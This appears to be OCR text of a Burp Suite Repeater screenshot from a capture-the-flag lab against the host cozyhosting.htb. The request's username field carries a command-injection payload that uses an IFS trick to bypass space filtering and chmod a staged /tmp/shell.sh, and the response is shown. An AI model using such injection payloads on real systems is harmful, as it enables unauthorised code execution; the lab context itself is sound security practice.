 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;command='chmod_777_/tmp/shell.sh';$command)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 14:00:36 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy]
[-B bind_interface] [-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 11
Done 822 bytes | 141 millis